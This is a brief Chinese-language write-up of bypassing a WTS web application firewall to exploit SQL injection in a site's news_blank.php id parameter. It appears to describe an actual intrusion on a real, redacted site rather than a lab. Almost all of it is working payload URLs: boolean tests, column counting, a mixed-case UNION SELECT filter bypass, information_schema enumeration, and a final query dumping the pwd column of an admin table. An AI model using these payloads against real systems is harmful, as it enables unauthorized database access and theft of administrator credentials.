记一次过WTS-WAF注入
http://xxx.com/news_blank.php?id=296 and 1=1

http://xxxxx.com/news_blank.php?id=296+and+1=1

http://xxxxx.com/news_blank.php?id=296+and+1=2

确认是注入
- http://xxxx.com/news_blank.php?id=296 order by 11 正确
- http://xxxx.com/news_blank.php?id=296 order by 12 错误
- http://xxxx.com/news_blank.php?id=296 and 1=2 unionselect1,2,3,4,5,6,7,8,9,10,11 拦截

http://xxxxx.com/news_blank.php?id=296+and+1=2+UnIoN+SeLeCT+1,2,3,4,5,6,7,8,9,10,11–+

http://xxxx.com/news_blank.php?id=296+and+1=2+UnIoN+SeLeCT+1,2,3,user(),5,6,7,version(),9,10,11–+

http://xxxx.com/news_blank.php?id=296+and+1=2+UnIoN+SeLeCT+1,2,3,unhex(Hex(cast(schema_name as char))),5,6,7,version(),9,10,11 from information_schema.schemata limit 1,2

http://xxxx.com/news_blank.php?id=296+and+1=2+UnIoN+SeLeCT+1,2,3,unhex(Hex(cast(table_name as char))),5,6,7,version(),9,10,11 from information_schema.tables where table_schema=’hengdong’limit 0,1 查询表名

由于表名太多 所以用python写了个脚本

http://xxxx.com/news_blank.php?id=296+and+1=2+UnIoN+SeLeCT+1,2,3,unhex(Hex(cast(column_name as char))),5,6,7,version(),9,10,11 from information_schema.columns where table_schema=’hengdong’and table_name=’hdwl_admin’limit 3,4 查询字段名

http://xxx.com/news_blank.php?id=296+and+1=2+UnIoN+SeLeCT+1,2,3,unhex(Hex(cast(pwdas char))),5,6,7,version(),9,10,11 from hdwl_admin 查询字段的内容
